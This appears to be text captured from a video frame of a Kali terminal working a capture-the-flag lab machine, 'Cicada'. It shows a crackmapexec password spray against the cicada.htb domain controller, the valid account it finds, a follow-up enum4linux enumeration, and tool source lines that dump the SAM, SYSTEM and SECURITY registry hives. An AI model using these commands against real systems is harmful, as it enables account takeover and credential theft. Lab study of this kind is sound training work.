 kali@kali: ~/video/Cicada
File Actions Edit View Help
kali@kali: ~...er_AV_Bypass
kali@kali: ~/video/Cicada
(kali㉿kali)-[~/video/Cicada]
$ crackmapexec smb cicada.htb -u ~/video/Cicada/users.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
""",
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_name, s
elf.__output, self.__batchFile, self.__batchFile, self.__batchFile)
SMB cicada.htb 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB cicada.htb 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB cicada.htb 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB cicada.htb 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
(kali㉿kali)-[~/video/Cicada]
$ enum4linux -U -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' cicada.htb
enum4linux -U -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' cicada.htb
1 2 3 4 (genmon)XXX 22:01